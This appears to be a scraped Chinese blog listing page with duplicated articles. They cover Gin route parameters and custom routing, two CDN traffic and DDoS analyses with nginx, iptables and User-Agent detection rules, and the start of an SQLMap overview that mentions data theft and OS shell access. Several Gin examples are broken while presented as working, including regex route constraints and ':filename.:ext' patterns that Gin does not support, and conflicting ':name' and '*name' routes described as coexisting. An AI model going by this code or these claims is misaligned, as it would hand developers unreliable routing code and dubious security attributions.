最新发布
-
 深入解析Gin框架路由参数:`:name`与`*name`的核心区别与实战应用 深入解析Gin框架路由参数::name与*name的核心区别与实战应用 前言 在Web开发中,路由系统是框架最基础的组件之一,也是开发者每天都要打交道的部分。Gin作为Go语言中最受欢迎的Web框架之一,其路由设计既简洁又强大。本文将深入剖析Gin框架中两种常见的路由参数定义方式——:name和*name,通过对比分析、原理剖析和实战示例,帮助开发者彻底掌握它们的区别与应用场景。 go.jpg图片 一、基础概念:两种参数的定义 1.1 参数路由 :name 参数路由是RESTful API开发中最常用的路由形式,通过冒号:定义: // 匹配 /user/admif 但不匹配 /user/admif/profile r.GET("/user/:name", func(c *gin.Context) { name := c.Param("name") // 值为"admif" // ... })1.2 通配符路由 *name 通配符路由可以匹配多级路径,通过星号*定义: // 匹配 /user/admif 也匹配 /user/admif/profile r.GET("/user/*name", func(c *gin.Context) { name := c.Param("name") // 值为"/admif"或"/admif/profile" // ... })二、核心区别对比 2.1 匹配范围差异 请求路径:name匹配*name匹配/user/admif✅✅/user/admif/❌✅/user/admif/123❌✅关键点: :name是单段匹配,不能包含斜杠 *name是多段匹配,可以包含任意数量斜杠 2.2 参数值差异 // 请求:/user/admif/profile :name → 不匹配 *name → name值为"/admif/profile"(包含前导斜杠)2.3 路由优先级 Gin的路由匹配遵循以下优先级: 静态路由(如/user/new) 参数路由(/:name) 通配路由(/*name) 示例: r.GET("/user/new", handleNew) // 优先级1 r.GET("/user/:name", handleName) // 优先级2 r.GET("/user/*name", handleAll) // 优先级3三、底层实现原理 Gin的路由基于radix树(基数树)实现,这种数据结构特别适合URL路径匹配: 对于:name参数: 在radix树中表示为单节点 只匹配一个路径段 性能开销极小 对于*name通配: 在radix树中作为终止节点 会捕获剩余所有路径 需要额外的字符串处理 路由树示例: /user ├── /new (静态路由) ├── /:name (参数节点) └── /*name (通配节点)四、实战应用场景 4.1 适合使用:name的场景 场景1:用户Profile页面 // 匹配 /user/admif r.GET("/user/:username", func(c *gin.Context) { user := getUser(c.Param("username")) // ... })场景2:RESTful资源操作 // 匹配 /articles/123 r.DELETE("/articles/:id", func(c *gin.Context) { deleteArticle(c.Param("id")) })4.2 适合使用*name的场景 场景1:文件服务器 // 匹配 /static/js/main.js 等 r.GET("/static/*filepath", func(c *gin.Context) { file := strings.TrimPrefix(c.Param("filepath"), "/") serveFile(file) })场景2:前端路由接管 // Vue/React等SPA应用的路由回退 r.NoRoute(func(c *gin.Context) { c.File("./dist/index.html") })五、进阶技巧与陷阱规避 5.1 参数校验 对:name参数添加正则约束: // 只匹配数字ID r.GET("/articles/:id(\\d+)", func(c *gin.Context) { id := c.Param("id") // 保证是数字 }) // 匹配特定格式 r.GET("/date/:year(\\d{4})/:month(\\d{2})", dateHandler)5.2 通配参数处理 去除*name的前导斜杠: r.GET("/download/*path", func(c *gin.Context) { path := strings.TrimPrefix(c.Param("path"), "/") // path现在为"dir/file.txt" })5.3 常见陷阱 路由冲突: r.GET("/user/:name", handler1) r.GET("/user/*name", handler2) // 永远不会执行 斜杠处理不一致: // 前端访问/user/admif/ 带斜杠 r.GET("/user/:name", handler) // 不匹配! 编码问题: // 请求 /user/hello%20world name := c.Param("name") // 值为"hello world"(自动解码) 六、性能考量 在性能敏感场景下应注意: :name的性能优于*name(少一次字符串拼接) 避免过深的通配路径(如/*a/*b/*c) 对高频路由优先使用静态路由 基准测试示例: // 测试10000次路由匹配 BenchmarkParamRoute-8 5000000 285 ns/op BenchmarkWildcard-8 3000000 412 ns/op结语 理解:name和*name的区别是掌握Gin路由系统的关键。简单来说: 需要精确控制单段路径时用:name 需要灵活匹配多级路径时用*name 正确选择路由参数类型,可以使API设计更加清晰,同时避免许多常见的路由陷阱。希望本文能帮助你在实际项目中更加游刃有余地使用Gin框架。 思考题:在你的项目中,有没有遇到过因为路由参数使用不当导致的Bug?欢迎在评论区分享你的经验!
深入解析Gin框架路由参数:`:name`与`*name`的核心区别与实战应用 深入解析Gin框架路由参数::name与*name的核心区别与实战应用 前言 在Web开发中,路由系统是框架最基础的组件之一,也是开发者每天都要打交道的部分。Gin作为Go语言中最受欢迎的Web框架之一,其路由设计既简洁又强大。本文将深入剖析Gin框架中两种常见的路由参数定义方式——:name和*name,通过对比分析、原理剖析和实战示例,帮助开发者彻底掌握它们的区别与应用场景。 go.jpg图片 一、基础概念:两种参数的定义 1.1 参数路由 :name 参数路由是RESTful API开发中最常用的路由形式,通过冒号:定义: // 匹配 /user/admif 但不匹配 /user/admif/profile r.GET("/user/:name", func(c *gin.Context) { name := c.Param("name") // 值为"admif" // ... })1.2 通配符路由 *name 通配符路由可以匹配多级路径,通过星号*定义: // 匹配 /user/admif 也匹配 /user/admif/profile r.GET("/user/*name", func(c *gin.Context) { name := c.Param("name") // 值为"/admif"或"/admif/profile" // ... })二、核心区别对比 2.1 匹配范围差异 请求路径:name匹配*name匹配/user/admif✅✅/user/admif/❌✅/user/admif/123❌✅关键点: :name是单段匹配,不能包含斜杠 *name是多段匹配,可以包含任意数量斜杠 2.2 参数值差异 // 请求:/user/admif/profile :name → 不匹配 *name → name值为"/admif/profile"(包含前导斜杠)2.3 路由优先级 Gin的路由匹配遵循以下优先级: 静态路由(如/user/new) 参数路由(/:name) 通配路由(/*name) 示例: r.GET("/user/new", handleNew) // 优先级1 r.GET("/user/:name", handleName) // 优先级2 r.GET("/user/*name", handleAll) // 优先级3三、底层实现原理 Gin的路由基于radix树(基数树)实现,这种数据结构特别适合URL路径匹配: 对于:name参数: 在radix树中表示为单节点 只匹配一个路径段 性能开销极小 对于*name通配: 在radix树中作为终止节点 会捕获剩余所有路径 需要额外的字符串处理 路由树示例: /user ├── /new (静态路由) ├── /:name (参数节点) └── /*name (通配节点)四、实战应用场景 4.1 适合使用:name的场景 场景1:用户Profile页面 // 匹配 /user/admif r.GET("/user/:username", func(c *gin.Context) { user := getUser(c.Param("username")) // ... })场景2:RESTful资源操作 // 匹配 /articles/123 r.DELETE("/articles/:id", func(c *gin.Context) { deleteArticle(c.Param("id")) })4.2 适合使用*name的场景 场景1:文件服务器 // 匹配 /static/js/main.js 等 r.GET("/static/*filepath", func(c *gin.Context) { file := strings.TrimPrefix(c.Param("filepath"), "/") serveFile(file) })场景2:前端路由接管 // Vue/React等SPA应用的路由回退 r.NoRoute(func(c *gin.Context) { c.File("./dist/index.html") })五、进阶技巧与陷阱规避 5.1 参数校验 对:name参数添加正则约束: // 只匹配数字ID r.GET("/articles/:id(\\d+)", func(c *gin.Context) { id := c.Param("id") // 保证是数字 }) // 匹配特定格式 r.GET("/date/:year(\\d{4})/:month(\\d{2})", dateHandler)5.2 通配参数处理 去除*name的前导斜杠: r.GET("/download/*path", func(c *gin.Context) { path := strings.TrimPrefix(c.Param("path"), "/") // path现在为"dir/file.txt" })5.3 常见陷阱 路由冲突: r.GET("/user/:name", handler1) r.GET("/user/*name", handler2) // 永远不会执行 斜杠处理不一致: // 前端访问/user/admif/ 带斜杠 r.GET("/user/:name", handler) // 不匹配! 编码问题: // 请求 /user/hello%20world name := c.Param("name") // 值为"hello world"(自动解码) 六、性能考量 在性能敏感场景下应注意: :name的性能优于*name(少一次字符串拼接) 避免过深的通配路径(如/*a/*b/*c) 对高频路由优先使用静态路由 基准测试示例: // 测试10000次路由匹配 BenchmarkParamRoute-8 5000000 285 ns/op BenchmarkWildcard-8 3000000 412 ns/op结语 理解:name和*name的区别是掌握Gin路由系统的关键。简单来说: 需要精确控制单段路径时用:name 需要灵活匹配多级路径时用*name 正确选择路由参数类型,可以使API设计更加清晰,同时避免许多常见的路由陷阱。希望本文能帮助你在实际项目中更加游刃有余地使用Gin框架。 思考题:在你的项目中,有没有遇到过因为路由参数使用不当导致的Bug?欢迎在评论区分享你的经验! -
 Gin框架Handle()方法自定义路由匹配指南 Gin框架自定义路由匹配指南 在Go语言的Gin框架中,除了使用标准的路由参数匹配(如:name),还可以通过Handle()方法实现更灵活的自定义路由匹配。以下是几种实现方式: go.jpg图片 1. 基础自定义路由匹配 package main import ( "github.com/gin-gonic/gin" "net/http" ) func main() { r := gin.Default() // 自定义路由匹配函数 r.Handle("GET", "/user/*action", func(c *gin.Context) { action := c.Param("action") c.String(http.StatusOK, "Action: %s", action) }) r.Run(":8080") }2. 使用正则表达式匹配 Gin支持在路由参数中使用正则表达式: func main() { r := gin.Default() // 匹配格式为 /user/数字 的路径 r.GET("/user/:id(\\d+)", func(c *gin.Context) { id := c.Param("id") c.String(http.StatusOK, "User ID: %s", id) }) // 匹配格式为 /file/文件名.扩展名 的路径 r.GET("/file/:filename.:ext", func(c *gin.Context) { filename := c.Param("filename") ext := c.Param("ext") c.String(http.StatusOK, "Filename: %s, Ext: %s", filename, ext) }) r.Run(":8080") }3. 完全自定义路由匹配逻辑 对于更复杂的匹配需求,可以结合NoRoute和自定义中间件: func main() { r := gin.Default() // 自定义404处理 r.NoRoute(func(c *gin.Context) { path := c.Request.URL.Path // 自定义匹配逻辑 if strings.HasPrefix(path, "/blog/") { parts := strings.Split(path, "/") if len(parts) > 2 { c.String(http.StatusOK, "Blog post: %s", parts[2]) return } } c.JSON(http.StatusNotFound, gin.H{"message": "Page not found"}) }) r.Run(":8080") }4. 使用路由组实现批量自定义 func main() { r := gin.Default() // 自定义路由组 admin := r.Group("/admin", func(c *gin.Context) { // 自定义中间件逻辑 if c.GetHeader("X-Admin-Token") != "secret" { c.AbortWithStatusJSON(http.StatusUnauthorized, gin.H{"error": "Unauthorized"}) return } c.Next() }) // 组内路由自动应用上面的中间件 admin.GET("/dashboard", func(c *gin.Context) { c.String(http.StatusOK, "Admin Dashboard") }) r.Run(":8080") }5. 动态路由匹配示例 func main() { r := gin.Default() // 动态匹配多级路径 r.GET("/category/*path", func(c *gin.Context) { path := c.Param("path") c.String(http.StatusOK, "Category path: %s", path) }) // 匹配RESTful风格路由 r.Handle("GET", "/:resource/:id", func(c *gin.Context) { resource := c.Param("resource") id := c.Param("id") c.String(http.StatusOK, "Resource: %s, ID: %s", resource, id) }) r.Run(":8080") }测试方法 可以使用curl测试这些路由: # 测试正则匹配 curl http://localhost:8080/user/123 curl http://localhost:8080/file/document.pdf # 测试自定义404处理 curl http://localhost:8080/blog/my-post # 测试路由组 curl -H "X-Admin-Token: secret" http://localhost:8080/admin/dashboard # 测试动态路由 curl http://localhost:8080/category/books/fiction curl http://localhost:8080/products/1001注意事项 路由匹配顺序是从上到下的,先定义的路由优先匹配 使用*通配符的路由应该放在更具体的路由后面 复杂的自定义匹配可能会影响性能,建议在中间件中实现 Gin的路由是基于httprouter的,具有很高的性能 这些方法可以满足从简单到复杂的各种路由匹配需求,根据实际项目场景选择合适的方式。
Gin框架Handle()方法自定义路由匹配指南 Gin框架自定义路由匹配指南 在Go语言的Gin框架中,除了使用标准的路由参数匹配(如:name),还可以通过Handle()方法实现更灵活的自定义路由匹配。以下是几种实现方式: go.jpg图片 1. 基础自定义路由匹配 package main import ( "github.com/gin-gonic/gin" "net/http" ) func main() { r := gin.Default() // 自定义路由匹配函数 r.Handle("GET", "/user/*action", func(c *gin.Context) { action := c.Param("action") c.String(http.StatusOK, "Action: %s", action) }) r.Run(":8080") }2. 使用正则表达式匹配 Gin支持在路由参数中使用正则表达式: func main() { r := gin.Default() // 匹配格式为 /user/数字 的路径 r.GET("/user/:id(\\d+)", func(c *gin.Context) { id := c.Param("id") c.String(http.StatusOK, "User ID: %s", id) }) // 匹配格式为 /file/文件名.扩展名 的路径 r.GET("/file/:filename.:ext", func(c *gin.Context) { filename := c.Param("filename") ext := c.Param("ext") c.String(http.StatusOK, "Filename: %s, Ext: %s", filename, ext) }) r.Run(":8080") }3. 完全自定义路由匹配逻辑 对于更复杂的匹配需求,可以结合NoRoute和自定义中间件: func main() { r := gin.Default() // 自定义404处理 r.NoRoute(func(c *gin.Context) { path := c.Request.URL.Path // 自定义匹配逻辑 if strings.HasPrefix(path, "/blog/") { parts := strings.Split(path, "/") if len(parts) > 2 { c.String(http.StatusOK, "Blog post: %s", parts[2]) return } } c.JSON(http.StatusNotFound, gin.H{"message": "Page not found"}) }) r.Run(":8080") }4. 使用路由组实现批量自定义 func main() { r := gin.Default() // 自定义路由组 admin := r.Group("/admin", func(c *gin.Context) { // 自定义中间件逻辑 if c.GetHeader("X-Admin-Token") != "secret" { c.AbortWithStatusJSON(http.StatusUnauthorized, gin.H{"error": "Unauthorized"}) return } c.Next() }) // 组内路由自动应用上面的中间件 admin.GET("/dashboard", func(c *gin.Context) { c.String(http.StatusOK, "Admin Dashboard") }) r.Run(":8080") }5. 动态路由匹配示例 func main() { r := gin.Default() // 动态匹配多级路径 r.GET("/category/*path", func(c *gin.Context) { path := c.Param("path") c.String(http.StatusOK, "Category path: %s", path) }) // 匹配RESTful风格路由 r.Handle("GET", "/:resource/:id", func(c *gin.Context) { resource := c.Param("resource") id := c.Param("id") c.String(http.StatusOK, "Resource: %s, ID: %s", resource, id) }) r.Run(":8080") }测试方法 可以使用curl测试这些路由: # 测试正则匹配 curl http://localhost:8080/user/123 curl http://localhost:8080/file/document.pdf # 测试自定义404处理 curl http://localhost:8080/blog/my-post # 测试路由组 curl -H "X-Admin-Token: secret" http://localhost:8080/admin/dashboard # 测试动态路由 curl http://localhost:8080/category/books/fiction curl http://localhost:8080/products/1001注意事项 路由匹配顺序是从上到下的,先定义的路由优先匹配 使用*通配符的路由应该放在更具体的路由后面 复杂的自定义匹配可能会影响性能,建议在中间件中实现 Gin的路由是基于httprouter的,具有很高的性能 这些方法可以满足从简单到复杂的各种路由匹配需求,根据实际项目场景选择合适的方式。 -
 从CDN异常流量看全球分布式攻击新趋势——基于泛播科技CDN的深度安全分析 警惕!从CDN异常流量看全球分布式攻击新趋势——基于泛播科技CDN的深度安全分析 引言:当CDN监控面板开始"报警" 在分析泛播科技CDN(cdn.fbidc.cn)最新监控报表时,一组异常数据引起了我的高度警觉:单日拉黑IP数3855个,同时伴随1.68Gbps的带宽峰值。这不仅是简单的流量增长,更可能是一场正在进行的全球分布式攻击。本文将带您抽丝剥茧,解读这些数字背后的安全威胁。 一、危机信号:触目惊心的核心指标 1.1 关键数据快照 带宽峰值:813.12 Mbps → 瞬时冲高至1.68Gbps 总请求数:39万次(较昨日增长77%) 总流量:135.84 GB(达平日3.5倍) 拉黑IP数:3855个(平均每分钟封禁2.6个IP) 1.2 攻击时间轴还原 yw2.png图片 从04-09全天的带宽曲线可见: 凌晨潜伏期(00:00-05:00):维持在500Mbps左右 第一波攻击(05:00-10:00):快速攀升至1.2Gbps 主攻阶段(15:00-20:00):达到1.68Gbps峰值 攻击特征:典型的"阶梯式"增长,符合DDoS攻击预热模式 二、攻击源深度画像:一场跨国协同作战 2.1 TOP10攻击源国家分布(近30分钟) 国家请求次数流量占比可疑指标中国41304次731.31 MB单IP高频率请求印度尼西亚9755次51.12 MB新出现的热点地区泰国5679次29.70 MB僵尸网络活跃区俄罗斯3745次19.18 MB已知攻击源美国3150次23.67 MB高流量/请求比2.2 攻击特征解码 多国协同攻击 东南亚(印尼、泰国)+ 俄美中的组合,规避了传统地理封锁策略 混合攻击手法 中国IP的高频请求 → 应用层攻击(CC攻击) 俄美的高流量占比 → 网络层洪水攻击(UDP/ICMP) IP资源池特征 拉黑IP数达3855个,但仍有持续请求,表明攻击者拥有: 大型僵尸网络 云服务器租赁资源 代理IP池轮换 三、实战防御:我们如何化解这场危机 3.1 紧急响应措施 流量清洗策略 # 启用地理围栏 geo $block_region { default 0; include /etc/nginx/conf.d/block_countries.conf; } # 实施请求速率限制 limit_req_zone $binary_remote_addr zone=global:10m rate=30r/m; 云防护联动 自动触发CDN厂商的DDoS防护服务 将攻击IP列表同步至WAF黑名单 3.2 深度防护方案 行为指纹识别 # 示例:检测异常User-Agent序列 def check_ua(ua): patterns = [ r'python-requests', r'Go-http-client', r'undici' ] return any(re.search(p, ua) for p in patterns) 智能流量分析 使用ELK Stack建立实时分析看板: 异常HTTP方法分布 非常规端口访问 API接口调用频率 3.3 事后溯源分析 通过攻击IP反查发现: 38%来自物联网设备(摄像头、路由器) 25%为云服务商IP段(AWS、阿里云) 17%匹配已知僵尸网络特征 四、安全启示录:下一代防护体系思考 4.1 暴露的防御短板 传统地理封锁失效(攻击源分散化) 速率限制被绕过(低频慢速攻击) 指纹伪造技术升级(完美模仿浏览器) 4.2 新型防御矩阵建议 动态挑战系统 对可疑流量注入: 轻量级JS计算挑战 非侵入式行为验证 边缘安全计算 在CDN节点部署: // 示例:边缘AI判断 func isMalicious(req Request) bool { return req.Rate > threshold && req.Entropy < 3.5 && req.Jitter > 100ms } 威胁情报共享 加入STIX/TAXII情报网络,实时获取: 最新僵尸网络IP库 0day攻击特征 恶意ASN列表 结语:安全没有终点 这次事件再次证明:攻击者正在使用全球化的基础设施发起攻击。作为防御方,我们必须: 从监控数据中读出"攻击故事线" 建立多层弹性防御体系 持续更新威胁情报库 攻防演练题:如果您的CDN突然出现类似流量特征,您会如何应对?欢迎在评论区分享您的防御方案!
从CDN异常流量看全球分布式攻击新趋势——基于泛播科技CDN的深度安全分析 警惕!从CDN异常流量看全球分布式攻击新趋势——基于泛播科技CDN的深度安全分析 引言:当CDN监控面板开始"报警" 在分析泛播科技CDN(cdn.fbidc.cn)最新监控报表时,一组异常数据引起了我的高度警觉:单日拉黑IP数3855个,同时伴随1.68Gbps的带宽峰值。这不仅是简单的流量增长,更可能是一场正在进行的全球分布式攻击。本文将带您抽丝剥茧,解读这些数字背后的安全威胁。 一、危机信号:触目惊心的核心指标 1.1 关键数据快照 带宽峰值:813.12 Mbps → 瞬时冲高至1.68Gbps 总请求数:39万次(较昨日增长77%) 总流量:135.84 GB(达平日3.5倍) 拉黑IP数:3855个(平均每分钟封禁2.6个IP) 1.2 攻击时间轴还原 yw2.png图片 从04-09全天的带宽曲线可见: 凌晨潜伏期(00:00-05:00):维持在500Mbps左右 第一波攻击(05:00-10:00):快速攀升至1.2Gbps 主攻阶段(15:00-20:00):达到1.68Gbps峰值 攻击特征:典型的"阶梯式"增长,符合DDoS攻击预热模式 二、攻击源深度画像:一场跨国协同作战 2.1 TOP10攻击源国家分布(近30分钟) 国家请求次数流量占比可疑指标中国41304次731.31 MB单IP高频率请求印度尼西亚9755次51.12 MB新出现的热点地区泰国5679次29.70 MB僵尸网络活跃区俄罗斯3745次19.18 MB已知攻击源美国3150次23.67 MB高流量/请求比2.2 攻击特征解码 多国协同攻击 东南亚(印尼、泰国)+ 俄美中的组合,规避了传统地理封锁策略 混合攻击手法 中国IP的高频请求 → 应用层攻击(CC攻击) 俄美的高流量占比 → 网络层洪水攻击(UDP/ICMP) IP资源池特征 拉黑IP数达3855个,但仍有持续请求,表明攻击者拥有: 大型僵尸网络 云服务器租赁资源 代理IP池轮换 三、实战防御:我们如何化解这场危机 3.1 紧急响应措施 流量清洗策略 # 启用地理围栏 geo $block_region { default 0; include /etc/nginx/conf.d/block_countries.conf; } # 实施请求速率限制 limit_req_zone $binary_remote_addr zone=global:10m rate=30r/m; 云防护联动 自动触发CDN厂商的DDoS防护服务 将攻击IP列表同步至WAF黑名单 3.2 深度防护方案 行为指纹识别 # 示例:检测异常User-Agent序列 def check_ua(ua): patterns = [ r'python-requests', r'Go-http-client', r'undici' ] return any(re.search(p, ua) for p in patterns) 智能流量分析 使用ELK Stack建立实时分析看板: 异常HTTP方法分布 非常规端口访问 API接口调用频率 3.3 事后溯源分析 通过攻击IP反查发现: 38%来自物联网设备(摄像头、路由器) 25%为云服务商IP段(AWS、阿里云) 17%匹配已知僵尸网络特征 四、安全启示录:下一代防护体系思考 4.1 暴露的防御短板 传统地理封锁失效(攻击源分散化) 速率限制被绕过(低频慢速攻击) 指纹伪造技术升级(完美模仿浏览器) 4.2 新型防御矩阵建议 动态挑战系统 对可疑流量注入: 轻量级JS计算挑战 非侵入式行为验证 边缘安全计算 在CDN节点部署: // 示例:边缘AI判断 func isMalicious(req Request) bool { return req.Rate > threshold && req.Entropy < 3.5 && req.Jitter > 100ms } 威胁情报共享 加入STIX/TAXII情报网络,实时获取: 最新僵尸网络IP库 0day攻击特征 恶意ASN列表 结语:安全没有终点 这次事件再次证明:攻击者正在使用全球化的基础设施发起攻击。作为防御方,我们必须: 从监控数据中读出"攻击故事线" 建立多层弹性防御体系 持续更新威胁情报库 攻防演练题:如果您的CDN突然出现类似流量特征,您会如何应对?欢迎在评论区分享您的防御方案! -

 从CDN监控数据看Web安全运维:以泛播科技CDN为例 从CDN监控数据看Web安全运维:以泛播科技CDN为例 引言 在当今网络攻击日益频繁的环境下,CDN不仅是加速内容的利器,更是Web安全的第一道防线。本文将通过分析泛播科技CDN(cdn.fbidc.cn)的实际监控数据,揭示隐藏在流量背后的安全威胁,并分享相应的运维对策。 一、基础流量分析:发现异常的信号 1.1 核心指标概览 带宽峰值:70.51 Mbps 总请求数:22万次 总流量:38.57 GB 与昨日分析的852Mbps峰值相比,今日流量明显下降,但安全运维不能放松警惕——往往攻击就隐藏在流量低谷期。 1.2 流量趋势图解读 yw1.png图片 时间轴显示04-09 00:00至12:00的带宽波动: 保持相对稳定的50-60Mbps水平 未出现剧烈峰值,但有几个值得注意的小高峰 凌晨3点时段有轻微上升趋势 安全启示:平稳的流量曲线可能掩盖了低速率DDoS攻击,需要结合请求数综合分析。 二、全球访问分布中的安全线索 2.1 TOP10国家访问统计(近30分钟) 国家请求次数流量消耗中国15010次541.17 MB美国551次9.19 MB法国121次2.06 MB荷兰21次81.70 KB加拿大18次436.22 KB2.2 异常访问特征分析 中美流量比例失衡 美国请求数551次但流量(9.19MB)显著高于法国121次(2.06MB),可能存在大文件扫描行为 低请求高流量国家 加拿大18次请求产生436KB流量,平均每次24KB,远高于正常页面请求 高风险地区访问 俄罗斯、乌克兰等地的访问虽少,但需特别注意是否为跳板攻击 三、安全运维实战建议 3.1 防御层配置 智能速率限制 # 对非常规大流量请求实施限制 limit_req_zone $binary_remote_addr zone=api:10m rate=5r/s; 地理位置过滤 对乌克兰、俄罗斯等非业务区的访问实施: 验证码挑战 敏感接口访问限制 3.2 监控策略优化 建立基线报警 当单个IP的"流量/请求数"比值 > 20KB/次时触发告警 非业务时段(UTC+8 0:00-6:00)流量增长超30%时预警 关联分析 结合WAF日志检查: 高流量IP是否伴随大量404/403状态码 非常规User-Agent的请求来源 3.3 应急响应准备 预置带宽扩容方案(如:云厂商API快速扩容) 建立可疑IP自动拉黑规则: # 示例:自动封禁异常请求IP iptables -A INPUT -s $malicious_ip -j DROP 四、深度安全思考 4.1 隐藏威胁识别 慢速攻击:图表中平稳的流量可能掩盖了Slowloris等攻击 API滥用:正常流量的API接口可能被恶意爬取 4.2 进阶防护方案 行为分析引擎 部署AI模型识别: 人类与机器流量的鼠标移动特征 正常用户与爬虫的点击间隔差异 区块链审计 对关键操作实施: 访问日志上链存证 智能合约自动触发防御 结语 通过这份CDN监控报告,我们不仅看到了流量数字,更读出了这些数据背后的安全故事。记住:好的运维人员看监控,优秀的运维人员读监控。建议每周生成类似的深度分析报告,持续优化安全策略。 互动话题:您在分析CDN数据时发现过哪些隐藏的安全威胁?欢迎在评论区分享实战案例!
从CDN监控数据看Web安全运维:以泛播科技CDN为例 从CDN监控数据看Web安全运维:以泛播科技CDN为例 引言 在当今网络攻击日益频繁的环境下,CDN不仅是加速内容的利器,更是Web安全的第一道防线。本文将通过分析泛播科技CDN(cdn.fbidc.cn)的实际监控数据,揭示隐藏在流量背后的安全威胁,并分享相应的运维对策。 一、基础流量分析:发现异常的信号 1.1 核心指标概览 带宽峰值:70.51 Mbps 总请求数:22万次 总流量:38.57 GB 与昨日分析的852Mbps峰值相比,今日流量明显下降,但安全运维不能放松警惕——往往攻击就隐藏在流量低谷期。 1.2 流量趋势图解读 yw1.png图片 时间轴显示04-09 00:00至12:00的带宽波动: 保持相对稳定的50-60Mbps水平 未出现剧烈峰值,但有几个值得注意的小高峰 凌晨3点时段有轻微上升趋势 安全启示:平稳的流量曲线可能掩盖了低速率DDoS攻击,需要结合请求数综合分析。 二、全球访问分布中的安全线索 2.1 TOP10国家访问统计(近30分钟) 国家请求次数流量消耗中国15010次541.17 MB美国551次9.19 MB法国121次2.06 MB荷兰21次81.70 KB加拿大18次436.22 KB2.2 异常访问特征分析 中美流量比例失衡 美国请求数551次但流量(9.19MB)显著高于法国121次(2.06MB),可能存在大文件扫描行为 低请求高流量国家 加拿大18次请求产生436KB流量,平均每次24KB,远高于正常页面请求 高风险地区访问 俄罗斯、乌克兰等地的访问虽少,但需特别注意是否为跳板攻击 三、安全运维实战建议 3.1 防御层配置 智能速率限制 # 对非常规大流量请求实施限制 limit_req_zone $binary_remote_addr zone=api:10m rate=5r/s; 地理位置过滤 对乌克兰、俄罗斯等非业务区的访问实施: 验证码挑战 敏感接口访问限制 3.2 监控策略优化 建立基线报警 当单个IP的"流量/请求数"比值 > 20KB/次时触发告警 非业务时段(UTC+8 0:00-6:00)流量增长超30%时预警 关联分析 结合WAF日志检查: 高流量IP是否伴随大量404/403状态码 非常规User-Agent的请求来源 3.3 应急响应准备 预置带宽扩容方案(如:云厂商API快速扩容) 建立可疑IP自动拉黑规则: # 示例:自动封禁异常请求IP iptables -A INPUT -s $malicious_ip -j DROP 四、深度安全思考 4.1 隐藏威胁识别 慢速攻击:图表中平稳的流量可能掩盖了Slowloris等攻击 API滥用:正常流量的API接口可能被恶意爬取 4.2 进阶防护方案 行为分析引擎 部署AI模型识别: 人类与机器流量的鼠标移动特征 正常用户与爬虫的点击间隔差异 区块链审计 对关键操作实施: 访问日志上链存证 智能合约自动触发防御 结语 通过这份CDN监控报告,我们不仅看到了流量数字,更读出了这些数据背后的安全故事。记住:好的运维人员看监控,优秀的运维人员读监控。建议每周生成类似的深度分析报告,持续优化安全策略。 互动话题:您在分析CDN数据时发现过哪些隐藏的安全威胁?欢迎在评论区分享实战案例! -
 sqlmap的发展史与功能使用详解 SQLMap的发展史与功能使用详解 SQLMap是一款开源的自动化SQL注入工具,自诞生以来已成为渗透测试和安全研究领域不可或缺的利器。本文将全面介绍SQLMap的发展历程、核心功能、技术原理以及详细使用方法,帮助读者深入理解这一强大工具。 sqlmap.jpg图片 SQLMap的发展历程 SQLMap最初由Bernardo Damele和Miroslav Stampar于2006年开发,旨在自动化检测和利用SQL注入漏洞。作为一款开源工具,SQLMap凭借其强大的功能和持续的社区支持,逐渐成为安全测试领域的标准工具之一。 关键发展阶段: 2006年:SQLMap项目启动,最初版本支持基本的SQL注入检测功能 2008-2010年:增加了对多种数据库系统的支持,引入了先进的注入技术如布尔盲注和时间盲注 2012年:加入了WAF绕过功能,增强了对抗防火墙的能力 2014-2016年:优化了性能,增加了对NoSQL数据库的初步支持 2018年至今:持续更新维护,增强了对新型数据库和复杂注入场景的支持 SQLMap的开发团队保持了工具的持续更新,使其能够适应不断变化的网络安全环境。项目托管在GitHub上,采用Python编写,确保了跨平台兼容性。 SQLMap的核心功能概述 SQLMap是一款功能全面的SQL注入工具,其主要功能包括: 自动化SQL注入检测:自动识别目标网站的SQL注入漏洞 数据库指纹识别:识别后端数据库类型和版本 数据提取:从数据库中提取敏感信息 文件系统访问:在特定条件下读取或写入服务器文件 命令执行:获取操作系统shell执行任意命令 SQLMap支持几乎所有主流数据库系统,包括MySQL、Oracle、PostgreSQL、Microsoft SQL Server、Microsoft Access、IBM DB2、SQLite、Firebird、Sybase和SAP MaxDB等。 SQLMap的五大注入技术 SQLMap采用了五种独特的SQL注入技术,使其能够应对各种复杂的注入场景: 基于布尔的盲注(Boolean-based blind):通过分析页面返回结果的真假判断注入条件是否成立 基于时间的盲注(Time-based blind):当无法通过页面内容判断注入结果时,通过观察响应时间延迟来判断 基于报错的注入(Error-based):利用数据库错误信息获取数据 联合查询注入(UNION query):在支持UNION操作的情况下直接获取数据 堆叠查询注入(Stacked queries):执行多条SQL语句实现更复杂的注入 